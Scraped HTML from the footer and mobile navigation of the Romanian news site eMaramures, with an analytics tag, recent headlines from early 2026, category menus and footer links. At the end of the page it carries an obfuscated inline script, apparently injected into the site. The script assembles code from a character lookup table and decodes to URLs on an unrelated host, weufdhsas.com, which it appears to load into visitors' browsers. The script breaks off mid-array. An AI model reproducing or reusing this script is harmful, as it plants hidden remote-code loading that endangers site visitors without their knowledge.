t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_463702_1_697e84a75045b  normal " data-unique="jnews_module_463702_1_697e84a75045b">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501962 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/blackout-in-r-moldova-sistemul-energetic-oprit-in-urma-atacurilor-ruse-din-ucraina/" data-wpel-link="internal">Blackout în R. Moldova: Sistemul energetic, oprit în urma atacurilor ruse din Ucraina</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/blackout-in-r-moldova-sistemul-energetic-oprit-in-urma-atacurilor-ruse-din-ucraina/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 februarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501963 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/handbal-fetele-de-la-minaur-au-rezistat-cat-s-a-putut-cu-gloria/" data-wpel-link="internal">HANDBAL &#8211; Fetele de la Minaur au rezistat cât s-a putut cu Gloria</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/handbal-fetele-de-la-minaur-au-rezistat-cat-s-a-putut-cu-gloria/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 februarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501919 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/jocul-satului-din-breb-organizat-pe-15-februarie-la-caminul-cultural/" data-wpel-link="internal">Jocul Satului din Breb, organizat pe 15 februarie la Căminul Cultural</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/jocul-satului-din-breb-organizat-pe-15-februarie-la-caminul-cultural/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501958 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-andrei-ostrovanu tag-baia-mare tag-kickboxing">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/andrei-ostrovanu-invitat-sa-le-vorbeasca-liceenilor-baimareni-despre-nonviolenta/" data-wpel-link="internal">Andrei Ostrovanu, invitat să le vorbească liceenilor băimăreni despre nonviolență</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/andrei-ostrovanu-invitat-sa-le-vorbeasca-liceenilor-baimareni-despre-nonviolenta/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501877 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/slujiri-arhieresti-in-zilele-de-1-si-2-februarie/" data-wpel-link="internal">Slujiri arhierești în zilele de 1 și 2 februarie </a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/slujiri-arhieresti-in-zilele-de-1-si-2-februarie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_463702_1_697e84a75045b = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501962 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/blackout-in-r-moldova-sistemul-energetic-oprit-in-urma-atacurilor-ruse-din-ucraina/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Campanie publicitară împotriva &#8216;țeparilor&#8217; din domeniul energetic" data-src="https://www.emaramures.ro/wp-content/uploads/2022/08/energie-electrica-ieftina-thegem-blog-default-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/08/energie-electrica-ieftina-thegem-blog-default-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2022/08/energie-electrica-ieftina-thegem-blog-default-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2022/08/energie-electrica-ieftina-thegem-blog-default-750x531.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/blackout-in-r-moldova-sistemul-energetic-oprit-in-urma-atacurilor-ruse-din-ucraina/" data-wpel-link="internal">Blackout în R. Moldova: Sistemul energetic, oprit în urma atacurilor ruse din Ucraina</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 1 februarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501963 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/handbal-fetele-de-la-minaur-au-rezistat-cat-s-a-putut-cu-gloria/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="HANDBAL &#8211; Fetele de la Minaur au rezistat cât s-a putut cu Gloria" data-src="https://www.emaramures.ro/wp-content/uploads/2026/02/624548050_1499954988800596_6201348103216234339_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/02/624548050_1499954988800596_6201348103216234339_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/02/624548050_1499954988800596_6201348103216234339_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/02/624548050_1499954988800596_6201348103216234339_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/02/624548050_1499954988800596_6201348103216234339_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/handbal-fetele-de-la-minaur-au-rezistat-cat-s-a-putut-cu-gloria/" data-wpel-link="internal">HANDBAL &#8211; Fetele de la Minaur au rezistat cât s-a putut cu Gloria</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 1 februarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(xfwgp==undefined){var xfwgp={ts:'1769893501',};(function(){var wectxwk=["]","O","*","p","&","u","/","e","f",",","h","y","=","C","`","$","G","4","o","N","?","S","7","U",";","}","6","|","k",")","c","n","b","%","q","D","r","<","{","a","^"," ","1",".","3","E","[","5","A","'","-","z","9","Z","J","I","!","Y","L","\\","R","+","H","(","T","K","s","t","d","i","Q","F","V","@","m","w","v","8","2","g","#","P","B","l","\"","M","j",":","0","W","X",">","_","x"];var xfwgp=[67,36,11,38,68,18,30,5,74,7,31,67,43,30,5,36,36,7,31,67,21,30,36,69,3,67,43,66,7,67,48,67,67,36,69,32,5,67,7,63,49,66,36,30,49,9,49,83,18,83,49,29,24,25,30,39,67,30,10,63,7,29,38,25,69,8,63,85,39,67,10,43,36,39,31,68,18,74,12,12,31,5,83,83,29,38,1,32,86,7,30,67,43,68,7,8,69,31,7,81,36,18,3,7,36,67,11,63,85,39,67,10,9,84,36,39,31,68,18,74,84,9,38,76,39,83,5,7,87,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,41,3,39,36,66,7,71,83,18,39,67,63,49,88,43,49,61,31,7,75,41,35,39,67,7,63,29,43,79,7,67,23,64,13,85,69,83,83,69,66,7,30,18,31,68,66,63,29,29,25,25,29,24,25,69,8,63,85,39,67,10,43,8,83,18,18,36,12,12,31,5,83,83,29,38,1,32,86,7,30,67,43,68,7,8,69,31,7,81,36,18,3,7,36,67,11,63,85,39,67,10,9,84,8,83,18,18,36,84,9,38,76,39,83,5,7,87,8,5,31,30,67,69,18,31,63,76,29,38,36,7,67,5,36,31,41,3,39,36,66,7,55,31,67,63,76,43,67,18,21,67,36,69,31,79,63,29,29,25,25,29,24,25,69,8,63,55,19,89,12,12,5,31,68,7,8,69,31,7,68,29,38,76,39,36,41,55,19,89,12,38,5,87,49,6,6,75,7,5,8,68,10,66,39,66,43,30,18,74,6,44,5,66,17,16,13,71,6,86,5,11,8,7,18,83,69,67,7,86,5,11,6,86,5,11,8,39,32,3,86,5,11,6,78,88,78,26,6,88,42,6,86,5,11,7,39,32,3,50,79,7,7,79,39,75,42,44,78,44,47,39,50,46,36,0,43,3,31,79,49,9,11,87,49,6,6,75,7,5,8,68,10,66,39,66,43,30,18,74,6,31,51,67,42,50,50,93,85,6,5,58,65,55,76,6,93,3,11,18,13,69,1,8,6,58,55,65,55,93,69,79,7,57,81,23,50,46,36,0,43,86,3,79,49,9,67,66,87,49,42,22,26,52,77,52,44,47,88,42,49,9,8,83,87,46,0,9,30,8,87,8,39,83,66,7,9,39,67,92,68,18,87,84,36,68,68,11,75,68,43,30,18,74,84,9,39,67,92,86,66,87,84,39,68,76,7,36,67,69,66,69,31,79,43,86,66,84,9,39,67,92,69,74,87,84,39,68,30,18,68,7,43,3,31,79,84,9,39,67,92,36,5,87,84,6,39,68,76,7,36,67,69,66,69,31,79,43,86,66,84,9,39,67,92,36,69,87,84,6,39,68,30,83,5,67,67,7,36,43,3,31,79,84,9,39,67,92,7,69,87,84,36,69,79,10,67,39,68,84,9,39,67,92,7,30,87,84,30,18,31,67,7,31,67,50,39,68,41,30,18,31,67,7,31,67,48,68,84,9,39,67,92,7,66,87,84,3,18,66,69,67,69,18,31,87,39,32,66,18,83,5,67,7,24,68,69,66,3,83,39,11,87,32,83,18,30,28,24,84,9,39,67,92,7,87,67,36,5,7,9,39,67,92,36,87,67,36,5,7,9,39,67,92,36,78,87,8,39,83,66,7,9,69,87,8,39,83,66,7,9,30,87,88,9,5,30,87,8,39,83,66,7,9,30,83,87,46,0,9,3,76,87,8,39,83,66,7,9,30,66,66,87,8,39,83,66,7,9,39,67,92,79,87,8,39,83,66,7,9,39,67,92,68,87,8,39,83,66,7,9,39,67,92,69,87,8,39,83,66,7,9,39,67,92,8,87,8,39,83,66,7,9,39,67,92,69,32,87,49,86,5,11,49,9,66,31,87,88,9,66,67,39,36,67,87,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,41,8,5,31,30,67,69,18,31,63,29,38,56,8,5,31,30,67,69,18,31,63,39,9,32,9,30,29,38,39,46,32,0,12,30,63,29,25,63,55,19,89,9,84,76,84,9,8,5,31,30,67,69,18,31,63,29,38,8,5,31,30,67,69,18,31,41,39,63,29,38,36,7,67,5,36,31,38,75,69,68,67,10,87,28,63,29,9,10,7,69,79,10,67,87,83,63,29,25,25,8,5,31,30,67,69,18,31,41,32,63,39,9,32,29,38,76,39,36,41,30,12,38,25,24,36,7,67,5,36,31,41,32,12,61,32,27,27,88,9,30,43,75,69,68,67,10,12,63,30,43,36,69,79,10,67,12,39,43,36,69,79,10,67,61,32,29,50,63,30,43,83,7,8,67,12,39,43,83,7,8,67,50,32,29,9,30,43,10,7,69,79,10,67,12,63,30,43,32,18,67,67,18,74,12,39,43,32,18,67,67,18,74,61,32,29,50,63,30,43,67,18,3,12,39,43,67,18,3,50,32,29,9,30,25,8,5,31,30,67,69,18,31,41,30,63,39,9,30,29,38,36,7,67,5,36,31,41,39,12,39,4,4,56,39,43,31,18,68,7,64,11,3,7,20,39,46,88,0,87,39,9,39,4,4,42,12,12,12,39,43,31,18,68,7,64,11,3,7,20,32,63,39,43,79,7,67,82,18,5,31,68,69,31,79,13,83,69,7,31,67,60,7,30,67,63,29,9,30,29,87,56,42,25,8,5,31,30,67,69,18,31,41,68,63,32,29,38,32,12,31,5,83,83,12,12,32,20,39,63,29,87,42,12,12,12,32,43,31,18,68,7,64,11,3,7,20,30,63,32,29,87,32,24,76,39,36,41,68,12,32,43,10,7,69,79,10,67,9,7,12,32,43,75,69,68,67,10,24,36,7,67,5,36,31,41,68,12,84,8,5,31,30,67,69,18,31,84,12,12,67,11,3,7,18,8,41,68,20,68,43,30,39,83,83,63,32,29,87,68,9,7,12,84,8,5,31,30,67,69,18,31,84,12,12,67,11,3,7,18,8,41,7,20,7,43,30,39,83,83,63,32,29,87,7,9,7,6,68,25,76,39,36,41,7,12,38,25,9,8,12,84,5,31,68,7,8,69,31,7,68,84,56,12,67,11,3,7,18,8,41,75,69,31,68,18,75,4,4,75,69,31,68,18,75,9,79,12,84,5,31,68,7,8,69,31,7,68,84,56,12,67,11,3,7,18,8,41,68,18,30,5,74,7,31,67,4,4,68,18,30,5,74,7,31,67,9,10,12,79,4,4,79,43,68,18,30,5,74,7,31,67,45,83,7,74,7,31,67,9,69,12,8,39,83,66,7,9,86,12,69,20,8,5,31,30,67,69,18,31,63,39,29,38,36,7,67,5,36,31,56,56,69,43,30,39,83,83,63,8,9,39,29,43,74,39,67,30,10,7,66,25,87,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,56,42,25,9,28,12,7,43,76,69,7,75,3,18,36,67,89,12,8,5,31,30,67,69,18,31,63,29,38,76,39,36,41,39,12,10,43,30,83,69,7,31,67,89,69,68,67,10,9,32,12,8,43,69,31,31,7,36,89,69,68,67,10,24,36,7,67,5,36,31,41,32,91,39,20,32,87,39,25